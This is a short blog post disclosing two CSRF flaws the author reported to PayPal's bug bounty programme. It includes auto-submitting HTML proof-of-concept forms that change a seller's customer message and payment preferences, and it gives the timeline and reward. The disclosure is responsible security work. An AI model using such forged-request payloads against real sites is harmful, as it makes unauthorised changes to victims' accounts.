Rather than start off with a generic “Hello, World” post, I’ll discuss my submissions to the PayPal Bug Bounty programme.
Vulnerability #1
The first is a CSRF issue in the “Customer Service Message” form of “My Selling Preferences”. There is no token like there is on most of the other pages, which makes it trivial to change the values.
<form id="csrf_form" action="https://www.paypal.com/uk/cgi-bin/webscr?cmd=_profile-seller-message-submit" method="post">
<input type="hidden" name="seller_customized_message" value="CSRF!">
<input type="hidden" name="chars_left" value="1995">
<input type="hidden" name="form_charset" value="UTF-8">
<input type="hidden" name="submit.x" value="Submit">
</form>
<script>document.getElementById('csrf_form').submit();</script>Before

After

Vulnerability #2
Another CSRF issue, in the “Payment Receiving Preferences” form of “My Selling Preferences”
<form id="csrf_form" action="https://www.paypal.com/uk/cgi-bin/webscr" method="post">
<input type="hidden" name="cmd" value="_profile-pref-submit">
<input type="hidden" name="pref_closed_balance" value="manual">
<input type="hidden" name="pref_duplicate_invoice_id" value="yes">
<input type="hidden" name="pref_apu" value="http://">
<input type="hidden" name="pref_block_youth_payments" value="no">
<input type="hidden" name="cc_statement_name" value="CSRF!">
<input type="hidden" name="cc_statement_longname" value="CSRF!">
<input type="hidden" name="form_charset" value="UTF-8">
<input type="hidden" name="change.x" value="Save">
</form>
<script>document.getElementById('csrf_form').submit();</script>Before

After

Whilst these issues are not that severe, they are mitigated easily and there isn’t really an excuse to not have them patched.
From submission to fixed, the whole process took approx. 4 months. A fairly long time, but forgivable since the programme was brand new when I participated. The reward was given in two stages, $250 when the bugs were confirmed, and an additional $500 when they were fixed.